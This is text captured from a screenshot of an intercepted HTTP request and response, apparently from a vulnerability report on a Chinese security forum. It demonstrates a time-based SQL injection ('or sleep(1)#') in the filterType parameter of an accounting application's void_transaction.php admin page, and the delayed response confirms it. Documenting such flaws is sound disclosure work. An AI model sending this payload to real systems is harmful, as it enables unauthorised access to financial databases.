 Request
Raw Params Headers Hex
POST /FA1//admin/void_transaction.php?JsHttpRequest=0-xml HTTP/1.1
Host: 127.0.0.1:8888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0)
Gecko/20100101 Firefox/64.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8888/FA1//admin/void_transaction.php
Content-Type: application/octet-stream
Content-Length: 261
Connection: close
Cookie:
FA83118f2a9a8a1d154096028879fc64db=3h40pcjb2t5apf0rlcblj1ahv6;
FA40bcd2a463d0cb4ad9c1f4e4e156e4ab=1e2v29h21gv4efc5g2fr0fs0q0
filterType=%2b25%2c25)%20or%20sleep(1)%23&FromTransNo=1&ToTransNo=9999
99&date_=12/31/2018&memo_=&trans_no=3&selected_id=3&ConfirmVoiding=%u7
EE7%u7EED%u8FDB%u884C&_focus=filterType&_modified=0&_confirmed=&_token
=p6ySb5gc0z5JLK4DvaC9owxx&_random=578301.3136013072
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 04 Jan 2019 06:19:06 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 4289
Connection: close
Content-Type: text/plain; charset=UTF-8
{"id":"0","js":[{"n":"up","t":"_page_body","why":"_page_body","data":"
<form method='post' action='\/FA1\/\/admin\/void_transaction.php'
>\n<center><table class='tablestyle_noborder' cellpadding='2'
cellspacing='0'>\n<tr>\n<td>\u4ea4\u6613\u7c7b\u578b:<\/td>\n<td><span
id='_filterType_sel'><select autocomplete='off'  name='filterType'
class='combo' title=''><option
value='0'>\u65e5\u8bb0\u6761\u76ee<\/option>\n<option  value='1'>Bank
Payment<\/option>\n<option  value='2'>Bank Deposit<\/option>\n<option
value='4'>Funds Transfer<\/option>\n<option
value='10'>\u9500\u552e\u53d1\u7968<\/option>\n<option
value='11'>Customer Credit Note<\/option>\n<option
value='12'>Customer Payment<\/option>\n<option
value='13'>\u9001\u8d27\u5355<\/option>\n<option  value='16'>Location
Transfer<\/option>\n<option  value='17'>Inventory
Adjustment<\/option>\n<option
value='20'>\u4f9b\u5e94\u5546\u53d1\u7968<\/option>\n<option
value='21'>\u4f9b\u5e94\u5546\u4fe1\u7528\u7968\u636e<\/option>\n<opti
on  value='22'>\u4f9b\u5e94\u5546\u4ed8\u6b3e<\/option>\n<option
value='25'>Purchase Order Delivery<\/option>\n<option
value='26'>Work Order<\/option>\n<option  value='28'>Work Order
? < + > Type a search term 0 matches
先知社区
Done
4,564 bytes | 22,506 millis